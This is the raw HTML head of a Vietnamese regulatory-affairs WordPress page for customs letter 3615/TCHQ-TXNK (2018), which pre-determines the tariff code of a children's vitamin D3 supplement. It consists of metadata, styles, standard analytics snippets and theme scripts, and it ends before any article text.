

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/
body_size: 101039
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->

<head>

    <title>Công văn 3615/TCHQ-TXNK năm 2018 xác định trước mã số mặt hàng</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://vnras.com/xmlrpc.php" />

    <meta name="facebook-domain-verification" content="y38pqxa8qfgjt7mxcweycoob2sfthb" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02JE24G7KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02JE24G7KM');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298698885931060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298698885931060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vnras.com/wp-content/uploads/2017/04/sinh_vien_luat.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Công văn 3615/TCHQ-TXNK năm 2018 về việc xác định trước mã số “Thực phẩm bảo vệ sức khỏe Albavit Kids Vitamin D3”. Hà Nội ngày 22 tháng 6 năm 2018" />
	<link rel="canonical" href="https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Công văn 3615/TCHQ-TXNK năm 2018 xác định trước mã số mặt hàng" />
	<meta property="og:description" content="Công văn 3615/TCHQ-TXNK năm 2018 về việc xác định trước mã số “Thực phẩm bảo vệ sức khỏe Albavit Kids Vitamin D3”. Hà Nội ngày 22 tháng 6 năm 2018" />
	<meta property="og:url" content="https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/" />
	<meta property="og:site_name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/RegulatoryAffairsServicesinVietNam/" />
	<meta property="article:published_time" content="2018-06-29T14:10:28+00:00" />
	<meta property="article:modified_time" content="2018-06-29T14:11:51+00:00" />
	<meta property="og:image" content="https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mai Thuong" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Mai Thuong" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="3 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/#article","isPartOf":{"@id":"https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/"},"author":{"name":"Mai Thuong","@id":"https://vnras.com/#/schema/person/93db9c63dab93d5e42edf568447e921c"},"headline":"Công văn 3615/TCHQ-TXNK năm 2018 xác định trước mã số mặt hàng","datePublished":"2018-06-29T14:10:28+00:00","dateModified":"2018-06-29T14:11:51+00:00","mainEntityOfPage":{"@id":"https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/"},"wordCount":655,"commentCount":0,"publisher":{"@id":"https://vnras.com/#organization"},"image":{"@id":"https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS.jpg","articleSection":["Others/Khác","PHARMACY/PHÁP CHẾ DƯỢC"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/#respond"]}]},{"@type":"WebPage","@id":"https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/","url":"https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/","name":"Công văn 3615/TCHQ-TXNK năm 2018 xác định trước mã số mặt hàng","isPartOf":{"@id":"https://vnras.com/#website"},"primaryImageOfPage":{"@id":"https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/#primaryimage"},"image":{"@id":"https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS.jpg","datePublished":"2018-06-29T14:10:28+00:00","dateModified":"2018-06-29T14:11:51+00:00","description":"Công văn 3615/TCHQ-TXNK năm 2018 về việc xác định trước mã số “Thực phẩm bảo vệ sức khỏe Albavit Kids Vitamin D3”. Hà Nội ngày 22 tháng 6 năm 2018","breadcrumb":{"@id":"https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/#primaryimage","url":"https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS.jpg","width":450,"height":300,"caption":"Công văn 3615/TCHQ-TXNK năm 2018"},{"@type":"BreadcrumbList","@id":"https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnras.com/"},{"@type":"ListItem","position":2,"name":"Công văn 3615/TCHQ-TXNK năm 2018 xác định trước mã số mặt hàng"}]},{"@type":"WebSite","@id":"https://vnras.com/#website","url":"https://vnras.com/","name":"Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","description":"Vietnam Regulatory Affairs Society","publisher":{"@id":"https://vnras.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnras.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vnras.com/#organization","name":"vnras","alternateName":"vnras","url":"https://vnras.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/logo/image/","url":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","width":1200,"height":800,"caption":"vnras"},"image":{"@id":"https://vnras.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RegulatoryAffairsServicesinVietNam/"]},{"@type":"Person","@id":"https://vnras.com/#/schema/person/93db9c63dab93d5e42edf568447e921c","name":"Mai Thuong","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&d=wp_user_avatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&d=wp_user_avatar&r=g","caption":"Mai Thuong"},"description":"Pharmacist Mai Thuong, Hanoi University of Pharmacy","sameAs":["https://www.facebook.com/thuong.maimai.5"],"url":"https://vnras.com/author/mai-thuong/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo;" href="https://vnras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dòng bình luận" href="https://vnras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Công văn 3615/TCHQ-TXNK năm 2018 xác định trước mã số mặt hàng Dòng bình luận" href="https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fcong-van-3615-tchq-txnk-nam-2018%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fcong-van-3615-tchq-txnk-nam-2018%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnras.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vnras.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vnras.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vnras.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnras.com/wp-json/wp/v2/posts/16594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vnras.com/?p=16594' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Công văn 3615/TCHQ-TXNK năm 2018 xác định trước mã số mặt hàng",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vnras.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vnras.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b7131f921b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
